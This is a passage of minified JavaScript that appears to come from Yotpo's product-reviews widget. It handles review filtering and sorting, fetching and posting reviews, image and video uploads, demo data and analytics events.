reviews.",key:"found-matching-reviews-text"},showSummary:{default:!0,key:"reviews-summary-toggle-enable"},summaryButtonStyle:{default:en.Z.BOLD,key:"summary-button-style"},summaryShowButtonIcon:{default:!0,key:"summary-show-button-icon"},summaryHideLogoEnable:{default:!1,key:"summary-hide-logo-enable"},summaryMinStarRating:{default:4,key:"summary-min-star-rating"},showFilterByCountry:{default:!1,key:"widget-reviews-filter-by-country-enable"}},nn={productFilters:{customQuestions:[],metadata:[]},productFiltersLoaded:!1,reviewsFilters:{},onSiteSorting:"",smartSortingTestingGroup:Xt.K4.A},rn={defaultSorting:"Most recent||With media||Verified purchase||Rating",defaultSortingWithSmartSortingOption:"Most relevant||Most recent||With media||Verified purchase||Rating",onSiteSortingDropdownValues:[Xt.uT.MOST_RECENT,Xt.uT.WITH_MEDIA,Xt.uT.HIGHEST_RATING,Xt.uT.LOWEST_RATING,Xt.uT.VERIFIED_PURCHASE],showOnSiteSorting:!1,enableSmartSorting:!1,defaultOnSiteSorting:"",showFilterBySmartTopics:!1,defaultMinimumSmartTopics:2,showFreeTextSearch:!1,showScoreFilter:!1,showMediaFilter:!1,showProductCustomQuestionsFilters:!1,showCustomerCustomQuestionsFilters:!1,showReviewsAmountTextSingular:"Show {{total_reviews_amount}} review",showReviewsAmountTextPlural:"Show {{total_reviews_amount}} reviews",foundMatchingReviewsText:"We found {{total_reviews}} matching reviews.",showSummary:!1,summaryButtonStyle:en.Z.OUTLINE,summaryShowButtonIcon:!0,summaryHideLogoEnable:!1,summaryMinStarRating:4,showFilterByCountry:!1};class on{constructor(n,r){const o=e.g.removeEmptyFields(n),i=t.Customizations.mapValuesToKeys(tn,o),s={...rn,...i};s.defaultSorting=this.adaptDefaultSortingToABTestingGroup(s.defaultSorting,r),nn.smartSortingTestingGroup=r,this.filtersConfig=s,this.filtersState=(0,dt.qj)(nn)}get state(){return this.filtersState}get config(){return this.filtersConfig}get showFilters(){return this.config.showFreeTextSearch||this.config.showScoreFilter||this.config.showMediaFilter||this.config.showOnSiteSorting||this.config.showFilterBySmartTopics||this.config.showProductCustomQuestionsFilters||this.config.showSummary||this.config.showCustomerCustomQuestionsFilters||this.config.showFilterByCountry}setFiltersData(e){this.setState({...e})}setReviewsSummaryTopics(e){const t=this.state.productFilters;Object.assign(t,{summaryTopics:e}),this.setState({productFilters:t})}clearFilters(){this.setState({reviewsFilters:{}})}getSelectedFiltersContext(e=0){const t={};return this.state.reviewsFilters?.crfs&&Object.assign(t,{crf_form_id:this.state.reviewsFilters.crfs}),this.state.reviewsFilters?.scores&&Object.assign(t,{star_rating:this.state.reviewsFilters.scores}),this.state.reviewsFilters?.pictured&&Object.assign(t,{media:this.state.reviewsFilters.pictured}),this.state.reviewsFilters?.topicNames&&Object.assign(t,{smart_topic_id:this.state.reviewsFilters.topicNames}),this.state.reviewsFilters?.freeTextSearch&&Object.assign(t,{free_text_search:this.state.reviewsFilters.freeTextSearch}),this.state.onSiteSorting&&Object.assign(t,{sorting:(0,tt.Jg)(this.state.onSiteSorting)}),this.state.reviewsFilters?.country&&Object.assign(t,{country:this.state.reviewsFilters.country}),Object.assign(t,{sorting_direction:this.state.onSiteSorting===Xt.uT.LOWEST_RATING?"asc":"desc"}),Object.assign(e,e),t}setFiltersLoaded(e){this.setState({productFiltersLoaded:e})}setOnSiteSorting(e=this.config.defaultOnSiteSorting){this.setState({onSiteSorting:e})}setQuestionForMetadata(e){return e.forEach((e=>{e.questionId=`${e.fieldType}_${e.title}`,e.mandatory=!1,e.isMetadata=!0})),e}setQuestionForFiltersMetadata(e){return e.forEach((e=>{const t=e.title?e.title:e.question,n=`${e.fieldType}_${t}`,r=this.state.productFilters.metadata?.find((e=>e.questionId===n))?.displayedTitle;e.title=t,e.questionId=n,e.mandatory=!1,e.displayedTitle=r,e.isMetadata=!0})),e}setState(e){Object.assign(this.filtersState,{...e})}adaptDefaultSortingToABTestingGroup(e,t){return t===Xt.K4.NONE?e.replace("Most relevant||",""):e}}const sn={1:0,2:0,3:0,4:0,5:0};var an=n(4134);const ln={NODE_ENV:"production",VUE_APP_PREVIEW_MODE:"prod",VUE_APP_PREVIEW_DATA_PATH:"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsMainWidget/assets/",VUE_APP_MOCK_DATA_VERSION:"V8",BASE_URL:"https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/"}.YOTPO_REVIEWS_VIEW_BASE_URL||"https://api-cdn.yotpo.com",cn=new an.O(ln,Z);var un={get(e,t){return cn.get(e,t)},getExternal(e,t){return new an.O("https://api.yotpo.com",Z).get(e,t)},getAsset(e,t){return cn.getAsset(e,t)},post(e,t,n){return cn.post(e,n,t)}};class dn{constructor(e){this.bucket=e.bucket,this.credential=e.credential,this.date=e.date,this.encodedPolicy=e.encoded_policy,this.path=e.path,this.signature=e.signature}}const fn=new an.O("",""),pn={ACL:"public-read",X_AMZ_ALGORITHM:"AWS4-HMAC-SHA256",X_AMZ_META_UUID:"14365123651274"},hn="https://api.yotpo.com/s3_signature";var gn={getAWSPolicy:async function(e,t){const n=hn,r=new URLSearchParams;r.append("policy_name",e),r.append("app_key",t);const o=await fn.post(n,{"Content-Type":"application/x-www-form-urlencoded"},r);return Promise.resolve(new dn(o.data))},uploadImageToS3:async function(e,t,n){const r=`${n}/${t.lastModified}_${t.name}`,o=`${e.path}${r}`,i="//"+e.bucket+".s3.amazonaws.com",s=this.getUploadImageUrlEncodedParams(o,e,t);return fn.post(i,{redirect:"follow","Content-Type":"multipart/form-data"},s).then((()=>Promise.resolve(`${i}/${o}`)),(e=>Promise.reject(e)))},getUploadImageUrlEncodedParams(e,t,n){const r=new FormData;return r.append("key",e),r.append("acl",pn.ACL),r.append("Content-Type",n.type),r.append("policy",t.encodedPolicy),r.append("x-amz-credential",t.credential),r.append("x-amz-algorithm",pn.X_AMZ_ALGORITHM),r.append("x-amz-date",t.date),r.append("x-amz-meta-uuid",pn.X_AMZ_META_UUID),r.append("x-amz-signature",t.signature),r.append("file",(0,tt.OP)(n.dataUrl,n.type)),r}},mn={postNewImages:async function(e,t,n,r){return gn.getAWSPolicy("ReviewImages",t).then((t=>Promise.allSettled(e.map((e=>this.uploadImage(t,r,e).then((e=>{const t=this.getPostNewReviewImageReqParams(r,[e]);return un.post("/images/process",t)}))))).then((()=>Promise.resolve()))))},uploadImage:async function(e,t,n){return gn.uploadImageToS3(e,n,t)},getPostNewReviewImageReqParams(e,t){return{image_upload_token:e,image_urls:t}}};const yn="https://cdn-vms-video-uploader.yotpo.com/vms-video-uploader/master/2019-09-10_12-29-08/yotpo_video_uploader.js";var vn={postNewVideos:async function(e,t,n,r){for(const o of e)await this.uploadVideo(o,t,n,r);return Promise.resolve()},uploadVideo:async function(e,t,n,r){const o=this.randomString(4),i={type:"video",id:o,uploaded:!1,progress:"0%",file:e,cancelUpload:void 0};await this.setConfigurationAndUploadVideo(i,t,n,r)},async setConfigurationAndUploadVideo(e,t,n,r){const o=this.buildVideoRequestCallbacks(e,n);await this.uploadVideoToKaltura(e.file,t,o,r).then((function(t){e.cancelUpload=function(){t.Cancel}})).catch((e=>Promise.reject(e.status.message)))},async uploadVideoToKaltura(e,t,n,r){await this.loadScript().then((async function(){const o={ks:t.ks,partner_id:t.partnerId,metadata_profile_id:t.metadataProfileId},i=new window.YotpoVideoUploader.KalturaUploader(e,o,r,"review","");return i.on("fileAdded",(()=>{})),i.on("error",(e=>{setTimeout((()=>{n.error(e)}),200)})),i.on("complete",(e=>{n.success&&n.success(e.submitCallback)})),i.on("progress",(e=>{n.progress&&setTimeout((()=>{n.progress(e.percentage)}),200)})),await i.upload(),Promise.resolve()}))},async loadScript(){if(document.getElementById("kalturaScript"))return Promise.resolve();const e=document.createElement("script");return e.setAttribute("src",yn),e.setAttribute("async","true"),e.setAttribute("type","text/javascript"),e.setAttribute("id","kalturaScript"),document.head.appendChild(e),new Promise((t=>{e.onload=function(){t()}}))},buildVideoRequestCallbacks(e,t){const n=function(n){e.uploaded=!0,n("",void 0,void 0,"domainKey",t,(function(){}))},r=function(){e.file.$error="upload"},o=function(t){e.progress=t?Math.ceil(t.slice(0,-1)):0};return{success:n,error:r,progress:o}},randomString(e){let t,n;n="";const r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";t=0;while(t<e)n+=r.charAt(Math.floor(Math.random()*r.length)),t++;return n},getPostNewReviewImageReqParams(e,t){return{image_upload_token:e,image_urls:t}}};const wn="YOTPO_MACAROON_DEMO_DATA",Tn="YOTPO_MACAROON_PRODUCT_FILTERS",_n="YOTPO_MACAROON_STAR_DISTRIBUTION",bn="_VERSION",Sn="demoData",En="demoProductFilters",Rn="demoStarDistribution",kn="VUE_APP_MOCK_DATA_VERSION",Cn=".json";function xn(e,t){const n={NODE_ENV:"production",VUE_APP_PREVIEW_MODE:"prod",VUE_APP_PREVIEW_DATA_PATH:"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsMainWidget/assets/",VUE_APP_MOCK_DATA_VERSION:"V8",BASE_URL:"https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/"}[kn]||"0";if("prod"===Y){const t=localStorage.getItem(e+bn),r=localStorage.getItem(e);if(t&&t===n&&r){const e=JSON.parse(r);if(null==e.data)return Promise.resolve({data:e,config:{yometadata:{duration:1111}}})}}const r=t+n+Cn;return un.getAsset(r).then((t=>(localStorage.setItem(e,JSON.stringify(t.data)),localStorage.setItem(e+bn,n),Promise.resolve(t))))}function On(e){return t=>t.content.toLowerCase().includes(e.toLowerCase())||t.title.toLowerCase().includes(e.toLowerCase())}function Dn(e,t){return!(!e||!t)&&Object.keys(e).map((e=>e.toLowerCase())).some((e=>t.includes(e)))}function In(e,t=[]){if(!t.length)return!0;if(!e||!e.customFields&&!e.metadata)return!1;let n=!0;return t.forEach((t=>{const r=Pn(e,t);if(!r)return n=!1,!1;const o=r.value.toString().toLowerCase()===t.answers[0].toLowerCase();return o?void 0:(n=!1,!1)})),n}function Pn(e,t){if(t.isMetadata&&e.metadata){for(const n of Object.keys(e.metadata))if(`${e.metadata[n].fieldType.toString().toLowerCase()}_${e.metadata[n].title.toString().toLowerCase()}`===t.questionId)return e.metadata[n];return null}return!t.isMetadata&&e.customFields?e.customFields[t.questionId]:null}function Mn(e,t){if(!t)return e.map((e=>({...e})));let n=e.map((e=>({...e})));if(t.pictured&&(n=n.filter((e=>null!==e.imagesData||null!==e.videosData))),t.scores&&(n=n.filter((e=>t.scores?.includes(e.score)))),t.freeTextSearch&&(n=n.filter(On(t.freeTextSearch)),n.forEach((e=>{const n=An(e.content,t.freeTextSearch);e.fieldsHighlights={review_title:n,review_content:n}}))),t.topicNames){const e=(t.topicNames??[]).map((e=>e.toLowerCase()));n=n.filter((t=>Dn(t.topics,e)))}return t.crfs&&(t.crfs.length||delete t.crfs,n=n.filter((e=>In(e,t.crfs)))),t.metadata&&(n=n.filter((e=>In(e,t.metadata)))),t.country&&(n=n.filter((e=>t.country?.includes(e.country?.code)))),n}function An(e,t){const n=[];let r=e.indexOf(t);while(-1!=r&&r<e.length){const o=Math.max(e.indexOf(" "),r+t.length+1),i=e.substring(r,o);n.push(i),r=e.indexOf(t,o)}return n}function Ln(e,t,n){switch(e){case"date":return Date.parse(t.createdAt)>Date.parse(n.createdAt)?1:-1;case"rating":return t.score-n.score;case"images":{const e=null!=t.imagesData||null!=t.videosData,r=null!=n.imagesData||null!=n.videosData;if(e!=r)return e?1:-1;break}case"badge":if(t.verifiedBuyer!=n.verifiedBuyer)return t.verifiedBuyer?1:-1;break}return 0}function Fn(e,t){const n=t.split("&"),r=n[0].split(","),o=1==n.length||"desc"===n[1]?-1:1;return e.slice().sort(((e,t)=>{let n=0;const i=r.indexOf("date");for(let s=0;s<r.length;s++){const a=i>0&&s<i?5-s:1;n+=o*a*Ln(r[s],e,t)}return n}))}function Nn(e,t,n,r){return new Promise((o=>{xn(wn,Sn).then((i=>{const s=Mn(i.data.reviews,n),a=Fn(s,r),l=Bn(a,t,e),c={page:t,perPage:e,total:s.length},u={config:i.config,data:{pagination:c,reviews:l,bottomline:i.data.bottomline,groupingData:i.data.groupingData,syndicationData:i.data.syndicationData}};return o(u)}))}))}function Bn(e,t,n){return e.slice((t-1)*n,t*n)}var Un={demoReviews(e,t,n,r){return Nn(e,t,n,r)},demoProductFilters:()=>xn(Tn,En),demoStarDistribution:()=>xn(_n,Rn)},Vn={fetchReviews(e,t,n,r,o,i,s){return n?Un.demoReviews(r,o,i,s):i&&Object.keys(i).length>0?this.getFilteredReviews(`/v3/storefront/store/${e}/product/${t}/reviews?perPage=${r}&page=${o}${s?"&sort="+s:""}`,i):this.getReviews(`/v3/storefront/store/${e}/product/${t}/reviews?page=${o}&perPage=${r}${s?"&sort="+s:""}`)},fetchProductFilters(e,t,n){return n?Un.demoProductFilters():un.get(`/v3/storefront/store/${e}/product/${t}/productFilters`)},fetchRichSnippets(e,t,n){const r=`/v3/rich_snippets/store_id/${t}/product_id/${n}`;return un.post(r,e)},getFilteredReviews(e,t){return un.post(e,t)},getReviews(e){return un.get(e)},getStarDistribution(e,t,n){if(n)return Un.demoStarDistribution();const r=`/v1/star_distribution/store/${e}/product/${t}`;return un.get(r)},postNewReview(e,t,n){const r=this.getPostNewReviewReqParams(e,n);return e.images&&e.images.length?un.post("/v1/widget/reviews",r,{"Content-Type":"application/x-www-form-urlencoded"}).then((n=>{const r=e.images.filter((e=>e.type.includes("image"))),o=e.images.filter((e=>e.type.includes("video")));return Promise.allSettled([mn.postNewImages(r,e.storeId,e.productId,n.data.image_upload_token),vn.postNewVideos(o,t,n.data.image_upload_token,e.storeId)])})):un.post("/v1/widget/reviews",r,{"Content-Type":"application/x-www-form-urlencoded"})},getPostNewReviewReqParams(e,t){const n=new URLSearchParams;if(n.append("review_score",e.rating.toString()),n.append("review_title",e.headline),n.append("review_content",e.content),n.append("display_name",e.name),n.append("email",e.email),n.append("appkey",e.storeId),n.append("review_source","widget_v2"),n.append("sku",e.productId),n.append("product_title",e.productTitle),n.append("product_description",e.productDescription),n.append("product_url",e.productUrl),n.append("product_image_url",e.productImageUrl),n.append("uploaded_images",JSON.stringify(e.images)),e.questions)for(const r of e.questions)if(Array.isArray(r[1]))for(const e of r[1])n.append(`custom_fields[--${r[0]}][]`,e);else n.append(`custom_fields[--${r[0]}]`,r[1]);return t&&n.append("iovation_fp",t),n}},Wn=n(7584);class jn{constructor(e,t,n,r,o,i,s,a,l,c,u,d,f,p,h,g){const m=new Wn.Q(n),y=new _t(t),v=new me(e),w=new vt(e),T=new Pt(e,n),_=new At(r,o,i,s,a),b=new Ot(e),S=new Vt(e,m),E=new Gt(e),R=new Kt(n,r,l,c,u,f.startLoadDate,S.config.deviceType,S.config.layout),k=new Qt(e),C=new Zt(e),x=new on(e,d);this.preloadedReviews=p,this.preloadedStarDistribution=h,this.preloadedProductFilters=g,this.widgetStore={storeLoaded:!0,mode:v,staticContent:y,product:_,comment:k,emptyState:E,account:T,reviews:w,filters:x,bottomLine:b,view:S,analytics:R,starDistribution:C,widgetsContainer:m},this.store.view.init()}get store(){return this.widgetStore}async clearFiltersAndFetchReviews(e={}){this.store.filters.clearFilters(),this.fetchReviews({shouldClearPagination:!0,...e})}setReviewsLoaded(e){this.store.reviews.setReviewsLoaded(e)}async fetchReviews(e={}){const t=Boolean(e.shouldClearPagination);t&&this.store.reviews.setPaginationData({page:1,perPage:this.store.reviews.state.perPage,total:this.store.reviews.state.totalReviews});const n=this.store.mode.config.isPreview||this.store.mode.config.isReadOnly,r=this.store.view.config.deviceType,o="boldLayout"==this.store.view.config.layout||"MOBILE"===r,i=this.store.reviews.state.reviewsList,s=(0,tt.y_)(this.store.filters.config.defaultSorting,this.store.filters.state.onSiteSorting,this.store.filters.config.showOnSiteSorting,this.store.filters.state.smartSortingTestingGroup),a=(0,tt.yK)(n,this.store.filters.state.reviewsFilters,e.reviewsFiltersToAdd),l=Boolean(e.reviewsFiltersToAdd),c=Boolean(this.store.filters.state.onSiteSorting),u=l||c||t,d=u&&e.label&&e.property;if(d&&this.trackEvent({label:e.label,property:e.property,filterContext:this.store.filters.getSelectedFiltersContext()},ee.P.FILTER_CLICKED),this.preloadedReviews&&this.store.staticContent.config[wt.e.CONTENT_OFFLOAD]===wt.i.ENABLED)return this.store.analytics.setRequestDuration("reviews",0),this.processFetchedReviews({config:{yometadata:{duration:0}},data:{...this.preloadedReviews}},e,d,a,n,l,i,t,o).catch((t=>this.processFetchedReviewsError(t,e,d))).finally((()=>this.trackWidgetLoaded()));Vn.fetchReviews(this.store.account.config.storeId,this.store.product.config.id,n,this.store.reviews.config.perPage,this.store.reviews.state.page,a,s).then((async r=>this.processFetchedReviews(r,e,d,a,n,l,i,t,o))).catch((t=>this.processFetchedReviewsError(t,e,d))).finally((()=>this.trackWidgetLoaded()))}async postNewReview(e){if(!this.store.mode.config.isReadOnly&&!this.store.mode.config.isPreview&&this.store.reviews.state.reviewsLoaded)return e.newReview.productId=this.store.product.config.id,e.newReview.storeId=this.store.account.config.storeId,e.newReview.productTitle=this.store.product.config.title,e.newReview.productDescription=this.store.product.config.description,e.newReview.productUrl=this.store.product.config.url,e.newReview.productImageUrl=this.store.product.config.imageUrl,Vn.postNewReview(e.newReview,e.videoSupportSettings,e.ioBlackBoxString)}async postReviewVote(e,t,n=!1,r=!1){if(this.store.mode.config.isReadOnly||this.store.mode.config.isPreview)return this.setReviewDemoVote(e,t,n,r),Promise.resolve(!0);const o=`/reviews/${e}/vote/${t}`,i=t===ft.v.UP?ft.v.DOWN:ft.v.UP,s=`/reviews/${e}/vote/${r?t:i}/true`;return this.setReviewDemoVote(e,t,n,r),r?un.getExternal(s):n?(await un.getExternal(s),un.getExternal(o)):un.getExternal(o)}async fetchStarDistribution(){if(this.store.starDistribution.setStarDistributionLoaded(!1),this.store.staticContent.config.feature_reviews_star_distribution!==wt.i.ENABLED||!this.store.starDistribution.config.showStarDistribution)return this.store.starDistribution.setStarDistributionData(sn,!0),void(this.store.starDistribution.state.loaded||this.store.analytics.setRequestDuration("star_distribution",0));const e=this.store.mode.config.isPreview||this.store.mode.config.isReadOnly;if(this.preloadedStarDistribution&&this.store.staticContent.config[wt.e.CONTENT_OFFLOAD]===wt.i.ENABLED)return this.store.analytics.setRequestDuration("star_distribution",0),this.processFetchedStarDistribution({config:{yometadata:{duration:0}},data:{...this.preloadedStarDistribution}}).catch((e=>this.processFetchedStarDistributionError(e))).finally((()=>this.trackWidgetLoaded()));Vn.getStarDistribution(this.store.account.config.storeId,this.store.product.config.id,e).then((e=>this.processFetchedStarDistribution(e))).catch((e=>this.processFetchedStarDistributionError(e))).finally((()=>this.trackWidgetLoaded()))}async fetchProductFilters(){if(this.store.filters.state.productFiltersLoaded)return;if(this.store.filters.setFiltersLoaded(!1),!this.productFiltersEnabled())return this.store.analytics.setRequestDuration("product_filters",0),this.store.filters.setFiltersData({storeId:this.store.account.config.storeId,productId:this.store.product.config.id,customQuestions:[],topics:[],summaryTopics:[],summaryHighlights:[]}),void this.store.filters.setFiltersLoaded(!0);const e=this.store.mode.config.isPreview||this.store.mode.config.isReadOnly;return this.preloadedProductFilters&&this.store.staticContent.config[wt.e.CONTENT_OFFLOAD]===wt.i.ENABLED?(this.store.analytics.setRequestDuration("product_filters",0),this.processFetchedProductFilters({config:{yometadata:{duration:0}},data:{...this.preloadedProductFilters}}).catch((e=>this.processFetchedProductFiltersError(e))).finally((()=>this.trackWidgetLoaded()))):Vn.fetchProductFilters(this.store.account.config.storeId,this.store.product.config.id,e).then((e=>this.processFetchedProductFilters(e))).catch((e=>this.processFetchedProductFiltersError(e))).finally((()=>this.trackWidgetLoaded()))}async triggerShownEvent(){if(this.store.analytics.state.shown)return;if(!this.store.emptyState.config.enableEmptyState&&(0==this.store.bottomLine.state.totalReviews||this.store.mode.config.isEmptyState))return;const e=(new Date).getTime()-this.store.analytics.config.startLoadDate.getTime();this.trackEvent({appLoadDuration:e,isGroupedReviews:this.store.reviews.config.enableGroupedProducts,isSyndicatedReviews:this.store.reviews.config.enableSyndication,showReviewsSummary:this.showReviewsSummary(),showBottomLineSyndication:this.showBottomLineSyndication(),thumbs_voting:this.store.reviews.config.reviewsVotesEnable},ee.P.SHOWN),this.store.analytics.setAnalyticsShown(!0)}getMinRequestDurationSize(){let e=2;return this.store.starDistribution.config.showStarDistribution&&e++,e}async trackWidgetLoaded(e={},t=this.store.analytics.state.loaded){if(t)return;if(this.store.analytics.state.apiRequestDuration.size<this.getMinRequestDurationSize())return;if(!this.store.emptyState.config.enableEmptyState&&(0==this.store.bottomLine.state.totalReviews||this.store.mode.config.isEmptyState))return;const n=this.store.filters.config.enableSmartSorting&&this.store.staticContent.config[wt.e.SMART_SORTING]===wt.i.ENABLED&&this.store.filters.config.showOnSiteSorting,r={...e.context,status:"ok",empty_state:this.store.emptyState.config.enableEmptyState&&0===this.store.reviews.state.reviewsList.length,reviews_summary:this.showReviewsSummary(),bottom_line_syndication:this.showBottomLineSyndication(),thumbs_voting:this.store.reviews.config.reviewsVotesEnable,smart_sorting:n};n&&(r.smart_sorting_testing_group=this.store.filters.state.smartSortingTestingGroup),this.store.analytics.state.apiRequestDuration.forEach(((e,t)=>{r[t]=e})),te.markWidgetEnd(ee.H.category,this.store.analytics.config.widgetUuid),this.trackEvent({label:"widget",property:"widget",context:r},ee.P.WIDGET_LOADED),this.store.analytics.setAnalyticsLoaded(!0)}trackEvent(e,t){return this.store.mode.config.isPreview||this.store.mode.config.isReadOnly?{}:(e.context={...e.context,eventAction:t,session_id:this.store.analytics.config.sessionId,sequence:this.store.analytics.state.sequence,instance_id:this.store.analytics.config.instanceId,instance_version_id:this.store.analytics.config.instanceVersionId,store_id:this.store.analytics.config.storeId,product_id:this.store.analytics.config.productId,device_type:this.store.view.config.deviceType,layout:this.store.view.config.layout},t===ee.P.FILTER_SHOWN&&(e.showBottomLine=this.store.bottomLine.config.showBottomLine,e.showStarDistribution=this.store.starDistribution.config.showStarDistribution,e.showOnSiteSorting=this.store.filters.config.showOnSiteSorting,e.showMediaFilter=this.store.filters.config.showMediaFilter,e.productFilters=this.store.filters.state.productFilters,e.showReviewsSummary=!!document.getElementById("yotpo-summary")),this.store.analytics.trackEvent(e).then((()=>{this.store.analytics.state.sequence+=1})),e)}productFiltersEnabled(){return(this.store.staticContent.config[wt.e.CUSTOM_QUESTIONS]===wt.i.ENABLED||this.store.staticContent.config[wt.e.SMART_TOPICS]===wt.i.ENABLED||this.store.staticContent.config[wt.e.REVIEWS_SUMMARY]===wt.i.ENABLED||this.store.staticContent.config[wt.e.COUNTRIES_FILTER]===wt.i.ENABLED)&&(this.store.bottomLine.config.showBottomlineCustomQuestions||this.store.reviews.showCustomQuestion||this.store.staticContent.config[wt.e.CUSTOM_QUESTIONS]===wt.i.ENABLED&&(this.store.filters.config.showCustomerCustomQuestionsFilters||this.store.filters.config.showProductCustomQuestionsFilters)||this.store.filters.config.showFilterBySmartTopics||this.store.filters.config.showSummary&&this.store.staticContent.config[wt.e.REVIEWS_SUMMARY]===wt.i.ENABLED)}isReviewsSummaryAllowed(){return this.store.staticContent.config[wt.e.REVIEWS_SUMMARY]==wt.i.ENABLED&&this.store.filters.config.showSummary}showReviewsSummary(){return this.isReviewsSummaryAllowed()&&this.store.filters.state.productFiltersLoaded&&void 0!=this.store.filters.state.productFilters?.summaryTopics&&this.store.filters.state.productFilters?.summaryTopics.length>0&&this.store.filters.config.summaryMinStarRating<=this.store.bottomLine.state.averageScore}showCustomQuestionsContent(e){if(this.store.staticContent.config[wt.e.CUSTOM_QUESTIONS]!==wt.i.ENABLED)return!1;switch(e){case"both":return this.store.reviews.config.showCustomerCustomQuestions||this.store.reviews.config.showProductCustomQuestions;case"customer":return this.store.reviews.config.showCustomerCustomQuestions;case"product":return this.store.reviews.config.showProductCustomQuestions}return!0}getBottomlineCustomQuestions(){const e=["MOBILE","TABLET"].includes(this.store.view.config.deviceType)||Number(this.store.view.config.widgetWidth)<70,t=e||!this.store.bottomLine.state.customQuestions.isHorizontalView?2:5,n=[],r=[];let o=!1;if(this.store.bottomLine.state.customQuestions.customFields&&this.store.bottomLine.config.showBottomlineCustomQuestions)for(let i=0;i<this.store.bottomLine.state.customQuestions.customFields.length;i++)i<t?(n.push(this.store.bottomLine.state.customQuestions.customFields[i]),r.push(this.store.bottomLine.state.customQuestions.customFields[i])):(o=!0,r.push(this.store.bottomLine.state.customQuestions.customFields[i]));return{visibleRangeQuestions:n,allRangeQuestions:r,hasHiddenQuestions:o}}setReviewDemoVote(e,t,n=!1,r=!1){this.store.reviews.setReviewVoteDataById(e,this.store.account.config.storeId,t,n,r)}async processFetchedReviews(e,t,n,r,o,i,s,a,l){let c,u,d,f,p,h;if(r&&Object.keys(r).length>0){const t=o?e.data:(0,tt.TD)(e.data);c=e.config.yometadata.duration,u=t.reviews,d=t.pagination,p=t.syndicationData,h=t.groupingData,r.metadata=r.metadata?this.store.filters.setQuestionForFiltersMetadata(r.metadata):r.metadata}else c=e.config.yometadata.duration,u=e.data.reviews,d=e.data.pagination,f=e.data.bottomline,p=e.data.syndicationData,h=e.data.groupingData;Ee.setProviderUrl(u),nt(u,p,h),this.store.filters.setFiltersData({reviewsFilters:r}),this.store.reviews.setReviewsData(u,s,a,l,this.store.account.config.storeId,o),this.store.reviews.setPaginationData(d),f&&!i&&this.store.bottomLine.setBottomLineData(f),n?this.trackEvent({isFiltered:n,label:t.label,property:t.property,filterContext:this.store.filters.getSelectedFiltersContext()},ee.P.FILTER_LOADED):this.store.analytics.setRequestDuration("reviews",c),this.preloadedReviews=null}processFetchedReviewsError(e,t,n){const r=e.response?.data?.status?.message??"Failed to fetch reviews";this.store.reviews.setReviewsLoaded(!0),this.trackEvent({label:"reviews_fetch_error",errorMessage:r},ee.P.REVIEWS_ERROR),n?this.trackEvent({isFiltered:n,label:t.label,property:t.property,filterContext:this.store.filters.getSelectedFiltersContext()},ee.P.FILTER_LOADED):this.store.analytics.setRequestDuration("reviews",0)}async processFetchedStarDistribution(e){const t=e.data,n=e.config.yometadata.duration;this.store.starDistribution.setStarDistributionData(t,!0),this.store.analytics.setRequestDuration("star_distribution",n),this.preloadedStarDistribution=null}processFetchedStarDistributionError(e){const t=e.response?.data?.status?.message??(e.response?.data||"Failed to fetch star distribution");this.trackEvent({label:"fetchStarDistributionError",errorMessage:t},ee.P.STAR_DISTRIBUTION_ERROR),this.store.starDistribution.setStarDistributionData(sn,!1),this.store.starDistribution.state.loaded||this.store.analytics.setRequestDuration("star_distribution",0)}async processFetchedProductFilters(e){this.store.analytics.setRequestDuration("product_filters",e.config.yometadata.duration),this.isReviewsSummaryAllowed()&&e.data?.summaryTopics&&this.store.filters.setReviewsSummaryTopics(this.reorderDescendingReviewsSummaryTopics(e.data.summaryTopics)),e.data.metadata?.length&&(e.data.metadata=this.store.filters.setQuestionForMetadata(e.data.metadata)),this.store.filters.setFiltersData({productFilters:e.data}),this.store.filters.setFiltersLoaded(!0),this.preloadedProductFilters=null}reorderDescendingReviewsSummaryTopics(e){return e.sort(((e,t)=>{const n=parseFloat(e.coverage),r=parseFloat(t.coverage);return n>r?-1:n<r?1:0}))}processFetchedProductFiltersError(e){this.store.filters.setFiltersLoaded(!1),this.store.filters.setFiltersData({productFilters:{storeId:this.store.account.config.storeId,productId:this.store.product.config.id,customQuestions:[],topics:[],summaryTopics:[],summaryHighlights:[]}});const t=e.response?.data?.status?.message??"Failed to fetch product filters";this.trackEvent({label:"product_filters_fetch_error",errorMessage:t},ee.P.PRODUCT_FILTERS_ERROR)}showBottomLineSyndication(){return this.store.staticContent.config[wt.e.BOTTOM_LINE_SYNDICATION]===wt.i.ENABLED&&this.store.bottomLine.hasSyndicatedReviews()}}function Gn(e,t){"boldLayout"===e.store.view.config.layout?n.e(306).then(n.bind(n,6725)).then((e=>{t.use(e.VueMasonryPlugin)})):"standardLayout"===e.store.view.config.layout&&n.e(654).then(n.bind(n,4724)),(e.store.filters.config.showFreeTextSearch||e.store.filters.config.showScoreFilter||e.store.filters.config.showMediaFilter||e.store.filters.config.showOnSiteSorting||e.store.filters.config.showFilterBySmartTopics||e.store.filters.config.showProductCustomQuestionsFilters||e.store.filters.config.showCustomerCustomQuestionsFilters)&&n.e(537).then(n.bind(n,903)),e.store.mode.config.isReadOnly||n.e(561).then(n.bind(n,8494)),e.store.starDistribution.config.showStarDistribution&&(n.e(651).then(n.bind(n,7742)),n.e(651).then(n.bind(n,3205))),e.store.bottomLine.config.showBottomLine&&n.e(651).then(n.bind(n,9879)),e.store.staticContent.config[wt.e.REVIEWS_SUMMARY]===wt.i.ENABLED&&e.store.filters.config.showSummary&&n.e(854).then(n.bind(n,3826))}var Hn=n(8806);const Kn=()=>({mounted(e,t){const{callback:n}=t.value;"complete"!==document.readyState?window.addEventListener("load",(()=>n()),{once:!0,passive:!0}):n()}});var $n=Kn;class qn{isUserInTestingGroup(e,t,n=.5){if(!e||!t)return!1;try{const r=e(t),o=r.substring(0,16),i=BigInt(`0x${o}`).toString(2),s=i.split("").reduce(((e,t)=>e+("1"===t?1:0)),0),a=s%2;return a<n}catch(r){return!1}}isUserInTestingGroups(e,t=2){if(!e)return Xt.K4.NONE;try{const n=Object.values(e).map((e=>e.toString(16).padStart(2,"0"))).join(""),r=BigInt(`0x${n}`).toString(2),o=r.split("").reduce(((e,t)=>e+("1"===t?1:0)),0),i=o%t;return 1===i?Xt.K4.A:2===i?Xt.K4.B:Xt.K4.NONE}catch(n){return Xt.K4.NONE}}}const Qn=new qn;var zn,Yn=new Uint8Array(16);function 